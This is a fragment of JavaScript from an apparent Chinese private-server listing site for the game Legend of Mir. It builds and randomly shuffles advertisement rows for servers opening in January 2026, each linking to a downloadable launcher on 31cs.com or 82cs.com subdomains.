fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://h007.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">梦幻九州·复古神武</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://h007.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/16日/4点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>０３复古神武 · 情怀老传世 · 散人天堂 · 长期服首选 ·</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>特色神武</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://h007.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://x006.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">-2003休闲神武首区-</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://x006.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/16日/4点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>-简单而不简单.没有气氛组.人气火爆.公平公正.绝对长久--</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>特色复古神武</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://x006.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://z019.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">武林蟠龙元神</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://z019.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/16日/4点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>打怪升级·全屏拾取·50永久别墅·免费回馈·三职平衡</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>蟠龙</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://z019.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://m010.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">复古神武(怀旧金币)</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://m010.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/16日/4点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>０３复古·神武顶级·散人天堂·100顶赞无暗坑</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>长久稳定</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://m010.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://x012.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">梦回2003·经典复古</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://x012.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登陆器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/16日/4点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>神武顶级·装备保值·带你回味经典·熬夜守BOSS</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>十年信誉</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://x012.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://k001.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">大力丸·微变</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://k001.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/16日/4点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>散人免费·永久别墅·全屏拾取·10元当爷·大力丸特色版</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>简单粗暴</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://k001.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://x002.31cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">复古怀旧战神</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://x002.31cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/16日/4点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>怀旧经典·长久耐玩·无合成·简简单单</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>散人长久服</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://x002.31cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://x007.31cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">恭喜发财·１２１微变</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://x007.31cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登陆器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/16日/4点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>１２１怀旧微变·经典长久耐玩</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>特色复古</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://x007.31cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://z001.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">龙吟虎啸·１００％海底仿盛大</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://z001.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/16日/4点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>老品牌值得信赖·海底融合仿盛大1.983复古特色版</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>长久·稳定</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://z001.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://h001.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">夺宝网络２０２５·中变·大极品</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://h001.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/16日/4点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>5年没关服·长久稳定·骑战500·牛批</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>大型人气品牌</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://h001.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://h010.31cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">华夏盛世·蟠龙（元神）</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://h010.31cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/16日/4点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>０６·经典怀旧·蟠龙元神·71级封顶·长久首选·可挂机</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>复古老品牌</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://h010.31cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
var len = fps.length, tpl, idx; 
while (len) { idx = Math.floor(Math.random() * len--); tpl = fps[len]; fps[len] = fps[idx]; fps[idx] = tpl; }
for(var i = 0; i < fps.length; i++){  document.write(fps[i]); } 
</script>

<script type="text/javascript">
var fps = new Array();
var len = fps.length, tpl, idx; 
while (len) { idx = Math.floor(Math.random() * len--); tpl = fps[len]; fps[len] = fps[idx]; fps[idx] = tpl; }
for(var i = 0; i < fps.length; i++){  document.write(fps[i]); } 
</script>

<script type="text/javascript">
var fps = new Array();
var len = fps.length, tpl, idx; 
while (len) { idx = Math.floor(Math.random() * len--); tpl = fps[len]; fps[len] = fps[idx]; fps[idx] = tpl; }
for(var i = 0; i < fps.length; i++){  document.write(fps[i]); } 
</script>

<script type="text/javascript">
var fps = new Array();
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://w001.31cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">新１３６·１３６微变</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://w001.31cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span class=\"red\">2026年/1月/15日/★通宵推荐★</span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>２０２３·全新微变·自动回收·全屏拾取·自动存仓·自动换装</span><font color=\"red\">-推荐</font></dd><dd class=\"c6\"><span>区区火爆</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://w001.31cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://x008.31cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">给力战神有元神</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://x008.31cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span class=\"red\">2026年/1月/15日/★通宵推荐★</span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>战神有元神·怀旧经典·长久耐玩</span><font color=\"red\">-推荐</font></dd><dd class=\"c6\"><span>独家·版本</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://x008.31cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://z17.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">问剑江湖·独家打造</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://z17.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span class=\"red\">2026年/1月/15日/★通宵推荐★</span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>２０２６泄密版·特色攻速·自动回收·活动全天·独家原创·长久</span><font color=\"red\">-推荐</font></dd><dd class=\"c6\"><span>无限刀独家</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://z17.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://d14.82cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">狂刀超变(攻速版)</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://d14.82cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span class=\"red\">2026年/1月/15日/★通宵推荐★</span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>在好的广告词，还不如进游戏看看，</span><font color=\"red\">-推荐</font></dd><dd class=\"c6\"><span>今日新开区</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://d14.82cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://d06.82cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">战神小极品</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://d06.82cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span class=\"red\">2026年/1月/15日/★通宵推荐★</span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>(boss超多)(回馈可打)(PK激情)(养老精品)(长久稳定)</span><font color=\"red\">-推荐</font></dd><dd class=\"c6\"><span>今日新开区</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://d06.82cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://d10.82cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">仙灵神武.复古2003</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://d10.82cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span class=\"red\">2026年/1月/15日/★通宵推荐★</span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>简单好玩，回味经典，长久服首选，值得你来体验</span><font color=\"red\">-推荐</font></dd><dd class=\"c6\"><span>今日新开区</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://d10.82cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://d22.82cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">凤舞血煞</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://d22.82cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span class=\"red\">2026年/1月/15日/★通宵推荐★</span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>(永久别墅)(副本挂机)(装备好打)(boss超多)(简单好玩)</span><font color=\"red\">-推荐</font></dd><dd class=\"c6\"><span>今日新开区</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://d22.82cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://d21.82cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">神龙蟠龙</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://d21.82cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span class=\"red\">2026年/1月/15日/★通宵推荐★</span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>０６经典怀旧，71级封顶，人多好玩，良心好服，长久稳定</span><font color=\"red\">-推荐</font></dd><dd class=\"c6\"><span>今日新开区</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://d21.82cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://d18.82cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">滚刀手(新开)</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://d18.82cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span class=\"red\">2026年/1月/15日/★通宵推荐★</span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>58满回馈,(boss超多)(简单好玩),爆率999999999星</span><font color=\"red\">-推荐</font></dd><dd class=\"c6\"><span>今日新开区</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://d18.82cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://d13.82cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">天途血煞</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://d13.82cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span class=\"red\">2026年/1月/15日/★通宵推荐★</span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>2025精品好服.永久别墅.巡航挂机.回馈好打.长久稳定.</span><font color=\"red\">-推荐</font></dd><dd class=\"c6\"><span>今日新开区</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://d13.82cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://d11.82cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">黄金战神(新服)</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://d11.82cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span class=\"red\">2026年/1月/15日/★通宵推荐★</span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>30满回馈.人多好玩.良心好服.长久稳定.2025独家公益战神</span><font color=\"red\">-推荐</font></dd><dd class=\"c6\"><span>今日新开区</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://d11.82cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://t005.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">御剑飞仙</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://t005.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span class=\"red\">2026年/1月/15日/★通宵推荐★</span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>２０２５.全新微变.自动回收.玩法简单.区区火爆</span><font color=\"red\">-推荐</font></dd><dd class=\"c6\"><span>今日新开区</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://t005.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://d05.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">无双蟠龙(有元神)</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://d05.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span class=\"red\">2026年/1月/15日/★通宵推荐★</span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>71级顶级，三职业平衡，回馈好打，特色耐玩，PK爽。</span><font color=\"red\">-推荐</font></dd><dd class=\"c6\"><span>今日新开区</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://d05.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://d01.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">玄武海底·(仿盛大)</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://d01.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span class=\"red\">2026年/1月/15日/★通宵推荐★</span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>回馈靠打.天元心法.融合元神.升级简单.玄武顶级.老品牌</span><font color=\"red\">-推荐</font></dd><dd class=\"c6\"><span>今日新开区</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://d01.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://z002.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">２００３·复古有元神</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://z002.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span class=\"red\">2026年/1月/15日/★通宵推荐★</span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>战神顶级·装备保值·闹钟守BOSS·骨灰称霸</span><font color=\"red\">-推荐</font></dd><dd class=\"c6\"><span>特色复古战神</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://z002.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://z009.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">久游·融合仿盛大（元神）</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://z009.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span class=\"red\">2026年/1月/15日/★通宵推荐★</span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>天元心法·融合元神·御海新装·三职平衡·独家新版</span><font color=\"red\">-推荐</font></dd><dd class=\"c6\"><span>特色复古海底</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://z009.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
